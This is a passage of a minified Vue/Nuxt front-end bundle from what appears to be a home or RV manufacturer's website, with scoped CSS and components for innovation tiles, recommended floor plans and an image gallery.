i[1]});o.push([e.i,"[data-v-6664a28a]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-6664a28a]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-6664a28a]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.copy-block-wrapper[data-v-6664a28a]{position:relative}.copy-block-wrapper.complex[data-v-6664a28a]{background-position:50%;background-repeat:no-repeat;background-size:cover;height:calc(100vh - 4.0625rem);width:100%}@media(min-width:768px){.copy-block-wrapper.complex[data-v-6664a28a]{height:calc(100vh - 5.3125rem)}}.copy-block-wrapper.complex.reduced-mt[data-v-6664a28a]{margin-top:-80px;z-index:-1}@media(max-height:760px){.copy-block-wrapper.complex.reduced-mt[data-v-6664a28a]{margin-top:0;z-index:auto}}.copy-inner[data-v-6664a28a]{margin:0 auto;min-width:100%;padding:0 1.5rem;width:100%}@media(min-width:768px){.copy-inner[data-v-6664a28a]{max-width:800px;min-width:auto}}.complex .copy-inner[data-v-6664a28a]{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.copy-title[data-v-6664a28a]{font-weight:var(--font-weight-semibold)}.block-copy[data-v-6664a28a],.copy-title[data-v-6664a28a]{font-family:var(--font-family-body)}.block-copy[data-v-6664a28a]{font-size:16px;line-height:1.5rem;margin-bottom:3rem;margin-top:1rem}@media(min-width:768px){.block-copy[data-v-6664a28a]{font-family:var(--font-family-body);font-size:1.25rem;line-height:2rem;margin-bottom:4rem;margin-top:1.5rem}}@media(min-width:1150px){.block-copy[data-v-6664a28a]{margin-bottom:6rem}}.complex .block-copy[data-v-6664a28a]{margin-bottom:6rem;margin-top:3rem}.block-copy[data-v-6664a28a] p{color:#595756;font-family:var(--font-family-body);font-size:1.125rem;margin-bottom:0}.block-copy[data-v-6664a28a] h2{font-family:var(--font-family-body);font-size:1.5rem;font-weight:var(--font-weight-semibold)}.block-copy[data-v-6664a28a] h3{font-family:var(--font-family-serif-italic);font-size:1.25rem;font-style:italic;font-weight:var(--font-weight-regular)}",""]),o.locals={},e.exports=o},1028:function(e,t){},1029:function(e,t,n){"use strict";n(977)},1030:function(e,t,n){var o=n(6)(function(i){return i[1]});o.push([e.i,"[data-v-a2a39eca]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-a2a39eca]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-a2a39eca]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}[data-v-a2a39eca] .base-modal .v--modal>div{padding:0}[data-v-a2a39eca] .video-embed-container{height:100vh}[data-v-a2a39eca] .video-embed-wrapper{height:100%;padding-bottom:0}.read-more-video[data-v-a2a39eca]{align-items:center;color:#a15f29;display:flex;font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-semibold);margin-bottom:1rem;margin-top:1rem;-webkit-text-decoration:none;text-decoration:none}.read-more-video .icon[data-v-a2a39eca]{margin-right:.5rem;fill:#a15f29}.innovation-tile[data-v-a2a39eca]{background:linear-gradient(-225deg,#fafafa,#dbdbdb) no-repeat bottom;background-size:100% auto;display:flex;flex-wrap:wrap;min-width:200px;overflow:hidden;-webkit-text-decoration:none;text-decoration:none;transition:all .25s ease-in-out;width:100%}.innovation-tile[data-v-a2a39eca]:hover{box-shadow:0 2px 6px 0 rgba(0,0,0,.16)}@media(min-width:540px){.innovation-tile[data-v-a2a39eca]{width:50%}}@media(min-width:768px){.innovation-tile[data-v-a2a39eca]{min-width:auto;width:33.33%}}@media(min-width:1150px){.innovation-tile[data-v-a2a39eca]{width:33.33%}}.innovation-tile .innovation-info-wrapper[data-v-a2a39eca]{min-width:100%;padding:1.5rem 1.5rem 0}.innovation-tile .innovation-info-wrapper h2[data-v-a2a39eca]{color:#343434;font-family:var(--font-family-body);font-size:1.25rem;font-weight:var(--font-weight-bold);margin-bottom:.5rem}.innovation-tile .innovation-info-wrapper .heading-3[data-v-a2a39eca]{color:#343434;font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-semibold);margin-bottom:.5rem;text-transform:none}.innovation-tile .innovation-info-wrapper a[data-v-a2a39eca]{align-items:center;color:#a15f29;display:flex;font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-semibold);margin-bottom:1rem}.innovation-tile .innovation-info-wrapper a[data-v-a2a39eca] svg{fill:#a15f29}.innovation-tile .innovation-image[data-v-a2a39eca]{align-self:flex-end;width:100%}",""]),o.locals={},e.exports=o},1039:function(e,t,n){"use strict";n(979)},1040:function(e,t,n){var o=n(6)(function(i){return i[1]});o.push([e.i,'[data-v-11f16b8c]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-11f16b8c]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-11f16b8c]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.recommended-floorplans-wrapper[data-v-11f16b8c]{background-color:#f7f5f5;padding:1.5rem 0}@media(min-width:768px){.recommended-floorplans-wrapper[data-v-11f16b8c]{padding:2.5rem 0}}@media(min-width:1024px){.recommended-floorplans-wrapper[data-v-11f16b8c]{padding:3rem 0}}.scroller[data-v-11f16b8c]{margin:1.5rem 0 0}@media(min-width:768px){.scroller[data-v-11f16b8c]{margin:2.5rem 0 0}}@media(min-width:1024px){.scroller[data-v-11f16b8c]{margin:3rem 0 0}}.scroller a[data-v-11f16b8c]{-webkit-text-decoration:none;text-decoration:none}.scroller[data-v-11f16b8c] .scroll-overflow{margin-bottom:0;padding-bottom:0}@media(min-width:1024px){.scroller[data-v-11f16b8c] .scroll-overflow{scroll-snap-type:none!important}}.scroller[data-v-11f16b8c] .scroll-overflow>*{margin-bottom:4rem;margin-right:2rem;min-width:300px;width:25vw}@media(min-width:1024px){.scroller[data-v-11f16b8c] .scroll-overflow>*{margin-bottom:2.5rem;margin-right:2.5rem}}@media(min-width:1024px){.scroller[data-v-11f16b8c] .scroll-overflow>*{min-width:480px}}.scroller[data-v-11f16b8c] .scroll-overflow>:first-of-type{margin-left:1rem}@media(min-width:1024px){.scroller[data-v-11f16b8c] .scroll-overflow>:first-of-type{margin-left:2.5rem}}.recommended-tabs[data-v-11f16b8c]{display:flex;font-family:var(--font-family-body);font-size:1.25rem;font-weight:var(--font-weight-semibold);margin-left:0}@media(min-width:768px){.recommended-tabs[data-v-11f16b8c]{margin-left:1rem}}.recommended-tabs button[data-v-11f16b8c]{padding-bottom:.5rem;position:relative}.recommended-tabs button[data-v-11f16b8c]:first-of-type{margin-right:1.5rem}.recommended-tabs button.active[data-v-11f16b8c]:before{background-color:#a15f29;content:"";height:.25rem;left:0;position:absolute;top:100%;width:100%}',""]),o.locals={},e.exports=o},1041:function(e,t){},1042:function(e,t,n){var content=n(1099);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(7).default)("0175ebb8",content,!0,{sourceMap:!1})},1043:function(e,t,n){var content=n(1102);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(7).default)("4c06d506",content,!0,{sourceMap:!1})},1046:function(e,t,n){"use strict";var o=n(8),r=n(9),l=n(17),d=n(69),c={name:"InnovationTile",components:{YouTube:n(178).default,BaseModal:d.a,BaseLink:l.a,BaseIcon:r.a},props:{tileData:{type:Object,required:!0}},computed:{...Object(o.b)({isDealer:"isDealer"})},methods:{showYouTubeModal(){this.$modal.show("youtube-video-modal")}}},m=(n(1029),n(0)),component=Object(m.a)(c,function(){var e=this,t=e._self._c;return t("base-link",{staticClass:"innovation-tile",attrs:{url:e.tileData.tileYouTube?"":e.routes.innovationsDetail(e.tileData.tileUID),external:e.isDealer},nativeOn:{click:function(t){e.tileData.tileYouTube&&e.showYouTubeModal()}}},[t("div",{staticClass:"innovation-info-wrapper"},[e.tileData.tileName?t("h2",[e._v(e._s(e.tileData.tileName))]):e._e(),e._v(" "),e.tileData.tileDescription?t("div",{staticClass:"heading-3"},[e._v(e._s(e.tileData.tileDescription))]):e._e(),e._v(" "),e.tileData.tileYouTube?e._e():t("div",{staticClass:"read-more-video"},[t("base-icon",{staticClass:"icon",attrs:{icon:"utility-circle-arrow-primary"}}),e._v(" READ MORE\n    ")],1),e._v(" "),e.tileData.tileYouTube?t("button",{staticClass:"read-more-video"},[t("base-icon",{staticClass:"icon",attrs:{icon:"video"}}),e._v(" WATCH VIDEO\n    ")],1):e._e()]),e._v(" "),t("base-image",{staticClass:"innovation-image",attrs:{"image-src":e.tileData.tileImage,"alt-text":e.tileData.tileName}}),e._v(" "),e.tileData.tileYouTube?t("portal",{attrs:{to:"modalsPortal"}},[t("base-modal",{attrs:{name:"youtube-video-modal",image:"",size:"full"}},[t("you-tube",{attrs:{video:e.tileData.tileYouTube,"cover-up":!0}})],1)],1):e._e()],1)},[],!1,null,"a2a39eca",null);t.a=component.exports},1057:function(e,t,n){"use strict";n.r(t);var o=n(48),r=n(127),l=n(22),d=n(966),c=n(981),m={name:"RecommendedFloorPlans",components:{LayoutContainer:l.a,Scroller:c.a,ModelProductCard:d.a},mixins:[r.a],props:{recommendedFloorPlans:{type:Array,required:!0},recentlyViewedFloorPlans:{type:Array,required:!0},dealerLink:{type:Boolean,default:!1}},data:()=>({recommended:!0}),methods:{switchRecommended(e){this.recommended=e},getTypeUrl:e=>Object(o.h)(e)}},f=(n(1039),n(0)),v=n(1041),h=n.n(v),component=Object(f.a)(m,function(){var e=this,t=e._self._c;return t("div",{staticClass:"recommended-floorplans-wrapper"},[t("layout-container",[t("div",{staticClass:"recommended-tabs"},[t("button",{class:[e.recommended?"active":""],attrs:{"aria-label":"Most Popular"},on:{click:function(t){return e.switchRecommended(!0)}}},[e._v("\n        Most Popular\n      ")]),e._v(" "),t("button",{class:[e.recommended?"":"active"],attrs:{"aria-label":"Recently Viewed"},on:{click:function(t){return e.switchRecommended(!1)}}},[e._v("\n        Recently Viewed\n      ")])])]),e._v(" "),t("scroller",{staticClass:"scroller"},[(e.recommended?e.recommendedFloorPlans.length:e.recentlyViewedFloorPlans.length)?e._e():t("div",[e._v("\n      "+e._s(e.recommended?"No recommended Floorplans found.":"No recently viewed floorplans.")+"\n    ")]),e._v(" "),e._l(e.recommended?e.recommendedFloorPlans:e.recentlyViewedFloorPlans,function(n,o){return[t("nuxt-link",{key:`recommended-floor-plan-${o}`,staticClass:"floorplan-link",attrs:{to:e.routes.modelPathFromElasticDocument(e.basePath,n)}},[t("model-product-card",{attrs:{model:n,"floor-plan-card":!1}})],1)]})],2)],1)},[],!1,null,"11f16b8c",null);"function"==typeof h.a&&h()(component);t.default=component.exports},1098:function(e,t,n){"use strict";n(1042)},1099:function(e,t,n){var o=n(6)(function(i){return i[1]});o.push([e.i,"[data-v-868f35e2]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-868f35e2]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-868f35e2]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.zoom-icon[data-v-868f35e2]{align-items:center;background-color:hsla(0,0%,100%,.8);cursor:pointer;display:flex;height:3.5rem;justify-content:center;position:absolute;right:0;top:0;width:3.5rem;z-index:399}.zoom-icon[data-v-868f35e2] svg{fill:#595756}.image-caption[data-v-868f35e2]{background-color:#292929;bottom:0;color:#fff;font-family:var(--font-family-serif-italic);font-style:italic;font-weight:var(--font-weight-regular);left:0;padding:1rem 1.5rem;position:absolute}.gallery-modal[data-v-868f35e2],.gallery-wrapper[data-v-868f35e2]{overflow:hidden;position:relative;width:100%}.gallery-wrapper[data-v-868f35e2]{padding-left:1.5rem}@media(min-width:1800px){.gallery-wrapper[data-v-868f35e2]{padding-left:100px}}@media(min-width:2170px){.gallery-wrapper[data-v-868f35e2]{padding-left:300px}}[data-v-868f35e2] .v--modal{height:100vh!important;left:0!important;margin:0!important;padding:0!important;top:0!important;width:100vw!important}[data-v-868f35e2] .v--modal>div{padding:0}.scroller[data-v-868f35e2]{height:100%}.scroller[data-v-868f35e2] ::-webkit-scrollbar-button{width:10%}.scroller[data-v-868f35e2] .scroll-overflow>*{cursor:move;margin-bottom:2rem;margin-right:.5rem;min-width:0;min-width:auto;width:auto}.scroller[data-v-868f35e2] .scroll-overflow>:first-of-type{margin-left:0}.scroller[data-v-868f35e2] .scroll-overflow>* img{height:225px;max-width:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:300px}@media(min-width:768px){.scroller[data-v-868f35e2] .scroll-overflow>* img{height:525px;width:700px}}.scroller[data-v-868f35e2] .scroll-overflow .three-by-four img{height:225px;width:168.75px}@media(min-width:768px){.scroller[data-v-868f35e2] .scroll-overflow .three-by-four img{height:600px;width:450px}}@media(min-width:1150px){.scroller[data-v-868f35e2] .scroll-overflow .three-by-four img{height:750px;width:562.5px}}.view-full-screen[data-v-868f35e2]{background-color:#fff;border:2px solid #a15f29;bottom:0;color:#a15f29;cursor:pointer;display:none;font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-bold);margin-bottom:-.75rem;margin-left:.5rem;padding:.5rem;position:absolute;right:1.5rem}[data-v-868f35e2] .base-modal .v--modal{padding:0}[data-v-868f35e2] .base-modal .v--modal .scroll-overflow>*{align-items:center;display:flex;height:calc(100vh - 8px);justify-content:center;margin-bottom:0;margin-right:0;min-width:100vw;position:relative}[data-v-868f35e2] .base-modal .v--modal .scroll-overflow>:first-of-type{margin-left:0}[data-v-868f35e2] .base-modal .v--modal .scroll-overflow>* img{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain;-webkit-user-select:none;-moz-user-select:none;user-select:none}",""]),o.locals={},e.exports=o},1100:function(e,t){},1101:function(e,t,n){"use strict";n(1043)},1102:function(e,t,n){var o=n(6)(function(i){return i[1]});o.push([e.i,"[data-v-1fe9882c]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-1fe9882c]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-1fe9882c]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.innovations-wrapper[data-v-1fe9882c]{background-color:#000;position:relative;width:100%}.innovations-background-left[data-v-1fe9882c]{background-blend-mode:multiply;background-clip:content-box;background-color:#a15f29;background-origin:content-box;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;top:0;width:100%}@media(min-width:768px){.innovations-background-left[data-v-1fe9882c]{width:50%}.innovations-background-right[data-v-1fe9882c]{background-color:#fff;height:100%;position:absolute;right:0;top:0;width:50%}}.innovations-content[data-v-1fe9882c]{padding-bottom:4rem;padding-top:4rem;position:relative;width:100%}@media(min-width:1150px){.innovations-content[data-v-1fe9882c]{display:flex;padding-bottom:8rem;padding-top:8rem}}@media(min-width:768px){.info-block[data-v-1fe9882c]{max-width:40%}}@media(min-width:1150px){.info-block[data-v-1fe9882c]{margin-right:6rem;max-width:20%}}h2[data-v-1fe9882c]{font-size:3rem;font-weight:var(--font-weight-bold);line-height:1}.info-block-subheading[data-v-1fe9882c],h2[data-v-1fe9882c]{color:#fff;font-family:var(--font-family-body)}.info-block-subheading[data-v-1fe9882c]{font-size:1.25rem;margin-bottom:8rem;text-transform:none}@media(min-width:540px){.info-block-subheading[data-v-1fe9882c]{margin-bottom:3rem}}@media(min-width:1150px){.info-block-subheading[data-v-1fe9882c]{margin-bottom:0}}.innovation-tiles[data-v-1fe9882c]{display:flex;flex-wrap:wrap;width:100%}",""]),o.locals={},e.exports=o},1103:function(e,t){},1115:function(e,t,n){"use strict";var o=n(1046),r=n(22),l={name:"Innovation",components:{InnovationTile:o.a,LayoutContainer:r.a},props:{backgroundImage:{type:String,default:""},title:{type:String,required:!1,default:""},description:{type:String,required:!1,default:""},innovationTiles:{type:Array,required:!0}},computed:{innovationsBackground(){return{backgroundImage:"url("+this.backgroundImage+")"}}}},d=(n(1101),n(0)),c=n(1103),m=n.n(c),component=Object(d.a)(l,function(){var e=this,t=e._self._c;return t("div",{staticClass:"innovations-wrapper"},[t("div",{staticClass:"innovations-background-left",style:e.innovationsBackground}),e._v(" "),t("div",{staticClass:"innovations-background-right"}),e._v(" "),t("layout-container",{staticClass:"innovations-content"},[t("div",{staticClass:"info-block"},[e.title?t("h2",[e._v(e._s(e.title))]):e._e(),e._v(" "),e.description?t("div",{staticClass:"info-block-subheading"},[e._v(e._s(e.description))]):e._e()]),e._v(" "),t("div",{staticClass:"innovation-tiles"},[e._l(e.innovationTiles,function(e,n){return[t("innovation-tile",{key:`innovation-tile-${n}`,attrs:{"tile-data":e}})]})],2)])],1)},[],!1,null,"1fe9882c",null);"function"==typeof m.a&&m()(component);t.a=component.exports},1250:function(e,t,n){var content=n(1583);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(7).default)("59539a18",content,!0,{sourceMap:!1})},1251:function(e,t,n){var content=n(1586);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(7).default)("9d43cb24",content,!0,{sourceMap:!1})},1316:function(e,t,n){"use strict";n.r(t);var o=n(9),r=n(69),l=n(981),d={name:"Gallery",components:{BaseIcon:o.a,BaseModal:r.a,Scroller:l.a},props:{galleryData:{type:Array,required:!0},gallerySliceIndex:{type:Number,required:!0,default:0}},data:()=>({slidePosition:0,isScrolling:null,scrollContainer:null,viewPortWidth:null,scrolling:!1,showLeft:!1,showRight:!0}),computed:{galleryItemCount(){return this.galleryData.length}},mounted(){this.dragScroll()},methods:{openFullScreen(e){this.slidePosition=e,this.$modal.show(`gallery-modal-${this.gallerySliceIndex}`)},modalOpened(){this.scrollContainer=this.$refs.modalScroller.$el.firstElementChild,this.viewPortWidth=Math.max(document.documentElement.clientWidth||0,window.innerWidth||0),this.scrollContainer.addEventListener("scroll",()=>{window.clearTimeout(this.isScrolling),this.isScrolling=setTimeout(()=>{this.setSlidePosition()},66)},!1),this.animateSlide("")},setSlidePosition(){const e=this.scrollContainer.scrollLeft;this.slidePosition=e/this.viewPortWidth},animateSlide(e){"right"===e&&this.slidePosition<this.galleryItemCount-1&&this.slidePosition++,"left"===e&&this.slidePosition>0&&this.slidePosition--,this.scrollContainer.scrollLeft=this.viewPortWidth*this.slidePosition},clickScroll(e){const t=this.$refs.galleryScroller.$el.firstElementChild;let n=t.scrollLeft;t.scrollLeft=n+t.offsetWidth/2*("left"===e?-1:1)},dragScroll(){const e=this.$refs.galleryScroller.$el.firstElementChild;let t,n;e.addEventListener("scroll",()=>{this.showLeft=e.scrollLeft>0}),e.addEventListener("mousedown",o=>{o.offsetX>o.target.clientWidth||o.offsetY>o.target.clientHeight||(this.scrolling=!0,t=o.pageX-e.offsetLeft,n=e.scrollLeft)}),e.addEventListener("mouseup",()=>{setTimeout(()=>{this.scrolling=!1},250)}),e.addEventListener("mousemove",o=>{if(o.preventDefault(),o.offsetX>o.target.clientWidth||o.offsetY>o.target.clientHeight)return;if(!this.scrolling)return;const r=4*(o.pageX-e.offsetLeft-t);e.scrollLeft=n-r})}}},c=(n(1098),n(0)),m=n(1100),f=n.n(m),component=Object(c.a)(d,function(){var e=this,t=e._self._c;return t("div",{staticClass:"gallery-wrapper"},[t("scroller",{ref:"galleryScroller",staticClass:"scroller"},e._l(e.galleryData,function(n,o){return t("base-image",{key:"galleryItem-"+o,class:n.aspectRatio,attrs:{"image-src":n.imageSrc,"alt-text":n.imageAlt,"image-caption":n.imageCaption,relative:!0}},[t("div",{staticClass:"zoom-icon",on:{click:function(t){return e.openFullScreen(o,t)}}},[t("base-icon",{attrs:{icon:"full-screen-alt"}})],1),e._v(" "),n.imageCaption?t("div",{staticClass:"image-caption"},[e._v(e._s(n.imageCaption))]):e._e()])}),1),e._v(" "),t("button",{staticClass:"view-full-screen",on:{click:e.openFullScreen}},[e._v("Full Screen")]),e._v(" "),t("portal",{attrs:{to:"modalsPortal"}},[t("base-modal",{staticClass:"gallery-modal-wrapper",attrs:{name:`gallery-modal-${e.gallerySliceIndex}`},on:{modalOpened:e.modalOpened}},[e.slidePosition>0?t("button",{staticClass:"scroll-button",on:{click:function(t){return e.animateSlide("left")}}},[t("div",{staticClass:"visually-hidden"},[e._v("Scroll left")])]):e._e(),e._v(" "),e.slidePosition<e.galleryItemCount-1?t("button",{staticClass:"scroll-button right",on:{click:function(t){return e.animateSlide("right")}}},[t("div",{staticClass:"visually-hidden"},[e._v("Scroll right")])]):e._e(),e._v(" "),t("scroller",{ref:"modalScroller"},e._l(e.galleryData,function(n,o){return t("base-image",{key:"galleryModalItem-"+o,class:n.aspectRatio,attrs:{"image-src":n.imageSrcZoom,"alt-text":n.imageAlt},nativeOn:{click:function(t){return e.openFullScreen(o)}}})}),1)],1)],1),e._v(" "),e.showLeft?t("button",{staticClass:"scroll-button",on:{click:function(t){return t.preventDefault(),e.clickScroll("left")}}},[t("div",{staticClass:"visually-hidden"},[e._v("Scroll left")])]):e._e(),e._v(" "),e.showRight?t("button",{staticClass:"scroll-button right",on:{click:function(t){return t.preventDefault(),e.clickScroll("right")}}},[t("div",{staticClass:"visually-hidden"},[e._v("Scroll right")])]):e._e()],1)},[],!1,null,"868f35e2",null);"function"==typeof f.a&&f()(component);t.default=component.exports},1582:function(e,t,n){"use strict";n(1250)},1583:function(e,t,n){var o=n(6)(function(i){return i[1]});o.push([e.i,"[data-v-01f9c24b]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-01f9c24b]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-01f9c24b]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.spec-range-wrapper[data-v-01f9c24b]{display:grid;position:relative;grid-gap:.25rem .25rem;font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-bold);grid-template-columns:1fr 1fr;width:100%}@media(min-width:1024px){.spec-range-wrapper[data-v-01f9c24b]{grid-template-columns:1fr 1fr 1fr}}@media(min-width:1150px){.spec-range-wrapper[data-v-01f9c24b]{font-size:16px;grid-template-columns:1fr 1fr 1fr 1fr 